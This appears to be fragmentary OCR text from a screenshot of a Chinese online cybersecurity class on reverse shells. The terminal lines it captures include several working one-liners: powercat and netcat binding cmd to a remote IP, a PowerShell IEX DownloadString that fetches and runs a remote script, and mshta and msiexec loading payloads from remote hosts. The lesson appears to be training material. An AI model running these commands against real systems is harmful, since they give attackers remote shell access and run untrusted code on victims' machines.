 网络安全就业推荐
bilibili
2020
反弹shell...
Cmd - f
Cmd - p
C:\Users\mingy\Desktop>mshta http://
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
3L2R - TeamViewer - 免费许可证(仅非商业用途)
10:18 A
OWS\system32\cmd.exe
powercat -c 47.101.214.85 -p 12345 -e cmd"
than\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/po
INDOWS\system32\cmd.exe
han\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
[any] 12345 ...
17: inverse host lookup failed: h_errno 11004: NO_DATA
192.168.78.67] from (UNKNOWN) [192.168.78.117] 41134: NO_DATA
d 0: unknown socket error
han\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 12345 -e cmd.exe
han\Desktop\tools\netcat-win32-1.12>nc64.exe 192.168.78.117 54321 -e cmd.exe
han\Desktop\tools\netcat-win32-1.12>
han\Desktop\tools\netcat-win32-1.12>mshta http://139.155.49.43:8088/download/file.ext
han\Desktop\tools\netcat-win32-1.12>msiexec /q /i http://192.168.78.117:8000/1.msi
han\Desktop\tools\netcat-win32-1.12>
999
05 -0400
05 -0400
nife mingy.elf CVE-2020... h.ps1 6.ps1 bcps.ps1 ResHacker ppp.ps1
e.exe dirsearch 1.txt Get-Wlan... 1.ps1 sctagqry evil
讨论区 成员(20)
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell poyload
吧
张盛
我看错了 没事
发送
资源监控